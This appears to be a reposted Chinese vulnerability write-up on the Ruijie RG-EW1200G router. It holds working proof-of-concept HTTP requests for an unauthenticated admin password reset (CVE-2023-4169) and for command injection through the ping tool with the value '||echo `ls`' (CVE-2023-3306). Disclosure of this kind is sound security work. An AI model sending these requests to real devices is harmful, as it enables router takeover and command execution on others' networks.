说明

本以为RG-EW1200G只有一个洞,但是去找了一下还有其他三个洞,在这篇文章就统一写一下吧。

简介

锐捷网络RG-EW1200G是一款有线无线全千兆双频无线路由器,适合平层家居、别墅、小型店铺、SOHO办公等场景使用。设备性能卓越,足以满足千兆上网需求;信号强劲,信号功率功率提升3倍,覆盖距离提升近1倍覆盖能力强 。

CVE-2023-4169 未授权任意密码修改

漏洞描述

锐捷网络RG-EW1200G HWR_1.0(1)B1P5,Release(07161417) r483存在任意密码修改漏洞,允许未授权用户修改管理员密码、登录路由器、获取敏感信息、控制内部网络。

影响版本

受影响产品:RG-EW1200G无线路由器

受影响的固件版本:HWR_1.0(1)B1P5,Release(07161417) r483

漏洞复现

POC

POST /api/sys/set_passwd HTTP/1.1Host: xxx.xxx.xxx:6060Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Content-Length: 0Content-Type: application/x-www-form-urlencodedDNT: 1Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36{"username":"admin","admin_new":"123456"}

使用修改后的密码能成功登录

CVE-2023-3306 远程命令执行

漏洞描述

RG-EW1200G管理界面ping检测功能中的命令执行漏洞。

影响版本

RG-EW1200G

漏洞利用

POC



POST /bf/ping HTTP/1.1Host: xxx.xxx.xxx:6060Content-Length: 95Accept: application/json, text/plain, */*User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26Content-Type: application/json;charset=UTF-8Origin: http://xxx.xxx.xxx:6060Referer: http://xxx.xxx.xxx:6060/Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: bcrsession=xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxsec-ch-ua-platform: "Windows"sec-ch-ua: "Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"sec-ch-ua-mobile: ?0Connection: close{"ping_address":"||echo `ls`","ping_package_num":5,"ping_package_size":56,"is_first_req":false}

1.登录管理界面,更多功能中的网络工具

2.设置检测地址“||echo `ls`”

数据包如下

参考链接

https://nvd.nist.gov/vuln/detail/CVE-2023-3306https://nvd.nist.gov/vuln/detail/CVE-2023-4169https://github.com/RCEraser/cve/blob/main/RG-EW1200G.mdhttps://github.com/blakespire/repoforcve/tree/main/RG-EW1200G

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg2OTYzNTExNQ==&mid=2247484366&idx=1&sn=65b6352dfa5b77e0f6dfdb0a81fd3ba9&chksm=ce9b468af9eccf9c8fa0052c0bbd060c346931a86b9b0f54a14c809c150e16075f68d65af649&scene=0&xtrack=1#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh